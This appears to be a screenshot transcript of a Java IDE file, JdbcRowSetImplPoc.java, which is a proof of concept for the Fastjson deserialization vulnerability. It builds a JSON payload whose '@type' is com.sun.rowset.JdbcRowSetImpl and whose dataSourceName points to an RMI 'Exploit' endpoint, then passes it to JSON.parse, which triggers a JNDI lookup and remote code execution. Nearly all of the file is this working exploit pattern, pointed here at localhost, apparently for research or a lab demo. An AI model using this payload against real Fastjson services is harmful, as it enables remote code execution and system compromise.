 User.java App.java Poc.java JdbcRowSetImplPoc.java
1 package com.xiang.fastjson.poc;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6
7 public static void main(String[] argv) {
8 testJdbcRowSetImpl();
9 }
10
11 public static void testJdbcRowSetImpl() {
12 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
13 + "\"dataSourceName\":\"rmi://localhost:1099/Exploit\","
14 + " \"autoCommit\":true}";
15 JSON.parse(payload);
16 }
17 }